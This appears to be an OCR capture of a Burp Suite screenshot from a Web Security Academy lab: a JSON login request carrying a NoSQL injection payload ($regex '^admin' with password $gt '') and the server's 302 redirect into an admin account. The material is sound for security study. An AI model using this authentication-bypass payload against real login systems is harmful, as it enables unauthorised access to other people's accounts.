 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host:
0a4700b804aee5b48052f34000fa0099.web-security-acade
my.net
3 Cookie: session=l1zexB9xl384QARpwjhbNdflLAIYyFtd
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a4700b804aee5b48052f34000fa0099.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4700b804aee5b48052f34000fa0099.web-securi
ty-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":{
"$regex":"^admin"
},
"password":{
"$gt":""
}
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=admin2huchf6m
3 Set-Cookie: session=
HIfzeUx5b6H1RTX9RoK7FfCHXwtIa2Mr; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7